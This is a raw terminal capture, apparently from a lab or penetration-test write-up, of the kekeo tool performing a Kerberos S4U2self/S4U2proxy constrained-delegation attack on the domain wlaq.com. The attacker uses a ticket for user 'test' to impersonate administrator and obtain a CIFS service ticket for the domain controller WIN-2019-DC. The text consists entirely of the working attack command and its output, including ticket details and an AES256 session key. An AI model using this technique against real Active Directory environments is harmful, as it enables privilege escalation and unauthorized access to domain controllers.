 kekeo # tgs::s4u /tgt:TGT_test@WLAQ.COM_krbtgt~wlaq.com@WLAQ.COM.kirbi /user:administrator@wlaq.com /service
:cifs/WIN-2019-DC.wlaq.com
Ticket  : TGT_test@WLAQ.COM_krbtgt~wlaq.com@WLAQ.COM.kirbi
  [krb-cred]     S: krbtgt/wlaq.com @ WLAQ.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: test @ WLAQ.COM
  [enc-krb-cred] S: krbtgt/wlaq.com @ WLAQ.COM
  [enc-krb-cred] T: [2021/7/25 16:53:47 ; 2021/7/26 2:53:47] {R:2021/8/1 16:53:47}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 319cfaf500d09ce09b67bb2d29d024c099cce60bfb3f59c02
345509baefec1e5
  [s4u2self]  administrator@wlaq.com
[kdc] name: WIN-2019-DC.wlaq.com (auto)
[kdc] addr: 192.168.221.139 (auto)
  > Ticket in file 'TGS_administrator@wlaq.com@WLAQ.COM_test@WLAQ.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/WIN-2019-DC.wlaq.com
  > Ticket in file 'TGS_administrator@wlaq.com@WLAQ.COM_cifs~WIN-2019-DC.wlaq.com@WLAQ.COM.kirbi'